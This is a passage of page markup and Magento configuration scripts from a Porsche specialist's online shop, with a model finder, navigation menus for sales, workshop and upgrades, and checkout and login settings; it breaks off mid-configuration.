        window.checkout = {"shoppingCartUrl":"https:\/\/www.nineexcellence.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.nineexcellence.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.nineexcellence.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.nineexcellence.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.nineexcellence.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.nineexcellence.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768616232}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</li>
<li class="account-li account-ic"><a href="https://www.nineexcellence.com/customer/account/login"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/profile_ic.svg' alt="profile"></a></li></ul></div></div><div class="header content"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="filter-bar">
<div class="container">
<div class="amfinder-common-wrapper amfinder-horizontal" id="amfinder_1" location="cms">
    <form method="post" action="https://www.nineexcellence.com/amfinder/index/search/">
        <input type="hidden" name="finder_id" value="1">
        <input type="hidden" name="back_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL2FtZmluZGVyLw~~">
        <input type="hidden" name="reset_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3NwYXJrcGx1Z3BhbnY2Lmh0bWw~">
        <input type="hidden" name="category_id" value="">
        <input type="hidden" name="current_apply_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3NwYXJrcGx1Z3BhbnY2Lmh0bWw~">
        <div class="amfinder-title" data-amfinder-js="title">
            Your Porsche        </div>
        <ul class="amfinder-toggle">
            <li class="amfinder-heading"><h2>Your Porsche:</h2></li>
                            <li style="width: 49%" class="am-item -list-item">
                    <!--<div class="dropdown-title">Model</div>-->
                    <div class="dropdown-element amshopby-clearer">
                                                    <div class="amfinder-select-wrapper">
                                <select id="finder-1--1" data-dropdown-id="1" name="finder[1]" data-amfinder-js="select" class="amfinder-select">
                                    
    <option value="0">Please Select ...</option>
            <option value="4141">
            356        </option>
            <option value="4153">
            911 (1964-1989)        </option>
            <option value="4115">
            924 (1976-1988)        </option>
            <option value="4116">
            928 (1978-1995)        </option>
            <option value="4154">
            930 TURBO (1976-1989)        </option>
            <option value="4117">
            944 (1982-1991)        </option>
            <option value="4137">
            964 (1989-1993)        </option>
            <option value="4118">
            968 (1992-1995)        </option>
            <option value="4155">
            980 (2003-2007)        </option>
            <option value="4151">
            991 GEN1 (2011-2016)        </option>
            <option value="4150">
            991 GEN2 (2016-2019)        </option>
            <option value="4152">
            992 (2019-PRESENT)        </option>
            <option value="4138">
            993 (1994-1998)        </option>
            <option value="4114">
            996 (1998-2005)        </option>
            <option value="4128">
            997 GEN1 (2005-2008)        </option>
            <option value="4129">
            997 GEN2 (2009-2012)        </option>
            <option value="4133">
            BOXSTER 981 (2012-2016)        </option>
            <option value="4139">
            BOXSTER 982 (2017-PRESENT)        </option>
            <option value="4130">
            BOXSTER 986 (1997-2005)        </option>
            <option value="4131">
            BOXSTER 987 GEN1 (2005-2009)        </option>
            <option value="4132">
            BOXSTER 987 GEN2 (2009-2012)        </option>
            <option value="4119">
            CAYENNE GEN1 (2003-2010)        </option>
            <option value="4120">
            CAYENNE GEN2 (2010-2018)        </option>
            <option value="4121">
            CAYENNE GEN3 (2018-2023)        </option>
            <option value="4125">
            CAYENNE GEN3 (2019-2023)        </option>
            <option value="4123">
            CAYENNE GEN3 (2020-2023)        </option>
            <option value="4127">
            CAYENNE GEN3 (2021-2023)        </option>
            <option value="4122">
            CAYENNE GEN3 (2023 -PRESENT)        </option>
            <option value="4126">
            CAYENNE GEN3 (2023-PRESENT)        </option>
            <option value="4124">
            CAYENNE GEN3 (2024-PRESENT)        </option>
            <option value="4136">
            CAYMAN 981 (2012-2016)        </option>
            <option value="4140">
            CAYMAN 982 (2017-PRESENT)        </option>
            <option value="4134">
            CAYMAN 987 GEN1 (2006-2009)        </option>
            <option value="4135">
            CAYMAN 987 GEN2 (2009-2012)        </option>
            <option value="4142">
            MACAN 95B GEN 1 (2014-2018)        </option>
            <option value="4144">
            MACAN 95B UPDATE (2019-2021)        </option>
            <option value="4143">
            MACAN 95B UPDATE (2020-2021)        </option>
            <option value="4146">
            MACAN 95B UPDATE (2021-PRESENT)        </option>
            <option value="4145">
            MACAN 95B UPDATE (2022-PRESENT)        </option>
            <option value="4147">
            MACAN GEN 2 (2024-PRESENT)        </option>
            <option value="4148">
            PANAMERA 970 GEN 1 (2009-2013)        </option>
            <option value="4149">
            PANAMERA 970 GEN 2 (2014-2016)        </option>
                                    </select>
                            </div>
                                            </div>
                </li>
                            <li style="width: 49%" class="am-item -list-item">
                    <!--<div class="dropdown-title">Variant</div>-->
                    <div class="dropdown-element amshopby-clearer">
                                                    <div class="amfinder-select-wrapper">
                                <select id="finder-1--2" data-dropdown-id="2" name="finder[2]" disabled data-amfinder-js="select" class="amfinder-select">
                                    
    <option value="0">Please Select ...</option>
                                    </select>
                            </div>
                                            </div>
                </li>
                        <li class="last -list-item">
                <div class="amfinder-buttons no-display" data-amfinder-js="buttons">
                    <button class="button reset-btn" name="reset" value="1" title="Reset" type="submit">
                        Reset                    </button>
                    <button class="button action primary" title="Save Your Vehicle" type="submit">
                        Save Your Vehicle                    </button>
                </div>
            </li>
        </ul>
    </form>
</div>
<script type="text/javascript">
    require(['jquery', 'Amasty_Finder/js/amfinder'], function ($) {
        var finderConfig = {"ajaxUrl":"https:\/\/www.nineexcellence.com\/amfinder\/index\/options\/","isPartialSearch":1,"autoSubmit":0,"isChosenEnable":0,"containerId":"amfinder_1","loadingText":"Loading..."};
        $("#" + finderConfig.containerId).amfinder(finderConfig);
    });
</script>


</div>
</div></div></div>
<div id="main-menu-1768616232" class="block ves-megamenu ves-offcanvas offcanvas-left ves-dhorizontal ves-megamenu-hover  main-menu">
            <div class="navbar ves-navbar">
        <span class="ves-navtoggle ves-navtogglemain-menu-1768616232">
            <span>Toggle Nav</span>
        </span>
    </div>
        <div class="header-overlay"></div>
    <div class="navigation navitaion1768616232696af12818b7c" data-action="navigation">
        <ul id="nav-main-menu-1768616232696af12818b7c" class="nav-main-menu-1768616232696af12818b7c"   data-toggle-mobile-nav="false">
            <li id="vesitem-5331768616232507719338" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com" title="Home" target="_self"   class=" nav-anchor"><span>Home</span></a></li><li id="vesitem-5401768616232444969567" class=" nav-item level0 nav-2 submenu-alignleft subhover  dropdown level-top  category-item parent"  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Sales" target="_self"   class=" nav-anchor"><span>Sales</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 "><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-6 mega-col-level-1 col-xs-12"><div id="vesitem-5341768616232322690179" class=" nav-item level1 nav-2-1 submenu-left subhover  dropdown-submenu  category-item"  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Current Stock" target="_self"   class=" nav-anchor"><span>Current Stock</span></a></div><div id="vesitem-53517686162321564287773" class=" nav-item level1 nav-2-2 submenu-left subhover  dropdown-submenu  category-item"  ><a href="https://www.nineexcellence.com/sold.html" title="Previously Sold" target="_self"   class=" nav-anchor"><span>Previously Sold</span></a></div><div id="vesitem-53617686162321092323867" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/why-buy-from-us" title="Why Buy From Us" target="_self"   class=" nav-anchor"><span>Why Buy From Us</span></a></div><div id="vesitem-53717686162322120736962" class=" nav-item level1 nav-2-4 submenu-left subhover  dropdown-submenu "  ><a href="#" title="Car Finance"    class=" nav-anchor"><span>Car Finance</span></a></div><div id="vesitem-5381768616232406646625" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sell-your-porsche" title="Sell Your Porsche" target="_self"   class=" nav-anchor"><span>Sell Your Porsche</span></a></div><div id="vesitem-53917686162321319524768" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/warranty" title="Warranty" target="_self"   class=" nav-anchor"><span>Warranty</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="vesitem-53417686162323226901792" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Current Stock" target="_self"   class=" nav-anchor"><span>Current Stock</span></a></div><div id="vesitem-535176861623215642877732" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sold.html" title="Previously Sold" target="_self"   class=" nav-anchor"><span>Previously Sold</span></a></div><div id="vesitem-536176861623210923238672" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/why-buy-from-us" title="Why Buy From Us" target="_self"   class=" nav-anchor"><span>Why Buy From Us</span></a></div><div id="vesitem-537176861623221207369622" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="#" title="Car Finance"    class=" nav-anchor"><span>Car Finance</span></a></div><div id="vesitem-53817686162324066466252" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sell-your-porsche" title="Sell Your Porsche" target="_self"   class=" nav-anchor"><span>Sell Your Porsche</span></a></div><div id="vesitem-539176861623213195247682" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/warranty" title="Warranty" target="_self"   class=" nav-anchor"><span>Warranty</span></a></div></div></div></div></div></div></div></li><li id="vesitem-5411768616232294371727" class=" nav-item level0 nav-3 submenu-alignleft subhover  dropdown level-top  category-item"  ><a href="https://www.nineexcellence.com/service.html" title="Workshop" target="_self"   class=" nav-anchor"><span>Workshop</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 content-type-parentcat"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-7 mega-col-level-1 col-xs-12"><div id="17686162322094263457" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs.html" title="Porsche Servicing & Repairs" target="_self"   class=" nav-anchor"><span>Porsche Servicing & Repairs</span></a></div><div id="1768616232118965482" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/inspections-ppi.html" title="Inspections (PPI)" target="_self"   class=" nav-anchor"><span>Inspections (PPI)</span></a></div><div id="1768616232308376609" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-geometry.html" title="Geometry" target="_self"   class=" nav-anchor"><span>Geometry</span></a></div><div id="17686162322023034175" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-engines-gearbox-rebuilds.html" title="Porsche Engines & Gearbox Rebuilds" target="_self"   class=" nav-anchor"><span>Porsche Engines & Gearbox Rebuilds</span></a></div><div id="17686162321657468820" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/reviews.html" title="Testimonials" target="_self"   class=" nav-anchor"><span>Testimonials</span></a></div><div id="176861623237799405" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/interior-exterior.html" title="Interior / Exterior" target="_self"   class=" nav-anchor"><span>Interior / Exterior</span></a></div><div id="17686162322114385468" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-retrofit-options.html" title="Porsche Retrofit options" target="_self"   class=" nav-anchor"><span>Porsche Retrofit options</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="1768616232965262881" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs.html" title="Porsche Servicing & Repairs" target="_self"   class=" nav-anchor"><span>Porsche Servicing & Repairs</span></a></div><div id="17686162321133484029" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/inspections-ppi.html" title="Inspections (PPI)" target="_self"   class=" nav-anchor"><span>Inspections (PPI)</span></a></div><div id="1768616232682191661" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-geometry.html" title="Geometry" target="_self"   class=" nav-anchor"><span>Geometry</span></a></div><div id="176861623264100227" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-engines-gearbox-rebuilds.html" title="Porsche Engines & Gearbox Rebuilds" target="_self"   class=" nav-anchor"><span>Porsche Engines & Gearbox Rebuilds</span></a></div><div id="1768616232108874354" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/reviews.html" title="Testimonials" target="_self"   class=" nav-anchor"><span>Testimonials</span></a></div><div id="17686162321107511730" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/interior-exterior.html" title="Interior / Exterior" target="_self"   class=" nav-anchor"><span>Interior / Exterior</span></a></div><div id="1768616232611176535" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-retrofit-options.html" title="Porsche Retrofit options" target="_self"   class=" nav-anchor"><span>Porsche Retrofit options</span></a></div></div></div></div></div></div></div></li><li id="vesitem-5421768616232986242657" class=" nav-item level0 nav-4 submenu-alignleft subhover  dropdown level-top  category-item"  ><a href="https://www.nineexcellence.com/porsche-upgrades.html" title="Upgrades" target="_self"   class=" nav-anchor"><span>Upgrades</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 content-type-parentcat"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-8 mega-col-level-1 col-xs-12"><div id="17686162322013833527" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-tuning.html" title="Porsche Tuning" target="_self"   class=" nav-anchor"><span>Porsche Tuning</span></a></div><div id="1768616232310484120" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-brakes.html" title="Brakes" target="_self"   class=" nav-anchor"><span>Brakes</span></a></div><div id="1768616232627461124" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/engine.html" title="Engine Builds" target="_self"   class=" nav-anchor"><span>Engine Builds</span></a></div><div id="17686162321087761099" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-exhausts.html" title="Exhausts" target="_self"   class=" nav-anchor"><span>Exhausts</span></a></div><div id="1768616232550665939" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/intakeintercoolers.html" title="Intake / Intercoolers" target="_self"   class=" nav-anchor"><span>Intake / Intercoolers</span></a></div><div id="17686162321543156641" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-suspension.html" title="Suspension Upgrades" target="_self"   class=" nav-anchor"><span>Suspension Upgrades</span></a></div><div id="17686162321235742776" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/transmissions.html" title="Gearbox / Transmission" target="_self"   class=" nav-anchor"><span>Gearbox / Transmission</span></a></div><div id="17686162321316777908" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/wheels.html" title="Wheels" target="_self"   class=" nav-anchor"><span>Wheels</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="17686162321443890038" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-tuning.html" title="Porsche Tuning" target="_self"   class=" nav-anchor"><span>Porsche Tuning</span></a></div><div id="17686162321874662857" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-brakes.html" title="Brakes" target="_self"   class=" nav-anchor"><span>Brakes</span></a></div><div id="17686162321311867078" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/engine.html" title="Engine Builds" target="_self"   class=" nav-anchor"><span>Engine Builds</span></a></div><div id="1768616232805410951" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-exhausts.html" title="Exhausts" target="_self"   class=" nav-anchor"><span>Exhausts</span></a></div><div id="17686162321593407821" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/intakeintercoolers.html" title="Intake / Intercoolers" target="_self"   class=" nav-anchor"><span>Intake / Intercoolers</span></a></div><div id="1768616232994678745" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-suspension.html" title="Suspension Upgrades" target="_self"   class=" nav-anchor"><span>Suspension Upgrades</span></a></div><div id="1768616232194143341" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/transmissions.html" title="Gearbox / Transmission" target="_self"   class=" nav-anchor"><span>Gearbox / Transmission</span></a></div><div id="17686162321143654286" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/wheels.html" title="Wheels" target="_self"   class=" nav-anchor"><span>Wheels</span></a></div></div></div></div></div></div></div></li><li id="vesitem-5441768616232798499941" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/gallery" title="Gallery" target="_self"   class=" nav-anchor"><span>Gallery</span></a></li><li id="vesitem-54517686162321740721728" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/contact" title="Contact" target="_self"   class=" nav-anchor"><span>Contact</span></a></li><li id="vesitem-5461768616232133204859" class=" nav-item level0 submenu-alignleft subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs/porsche-service-repairs.html" title="Service Pricing" target="_self"   class=" nav-anchor"><span>Service Pricing</span></a></li>        </ul>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#main-menu-1768616232": {
            "Ves_Megamenu/js/megamenu": {
                "id": "1768616232696af12818b7c",
                "navId": "nav-main-menu-1768616232696af12818b7c",
                "blockId": "main-menu-1768616232",
                "googleLink": "",
                "event": "hover",
                "desktopTemplate": "horizontal",
                "mobileTemplate": "offcanvas",
                "scrolltofixed": false,
                "drilldownSpeed": 300,
                "isDrillDown": 0            }
        }
    }
</script>
</header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu" role="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
            </ul>
</nav>

                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-GBP">
                    <span>GBP - British Pound</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                                                                <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.nineexcellence.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3NwYXJrcGx1Z3BhbnY2Lmh0bWw~"}}'>EUR - Euro</a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.nineexcellence.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3NwYXJrcGx1Z3BhbnY2Lmh0bWw~"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.nineexcellence.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item product">
                            <strong>Spark Plug change</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="TT4fL1icqZfh8su4" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.nineexcellence.com\/","customerLoginUrl":"https:\/\/www.nineexcellence.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"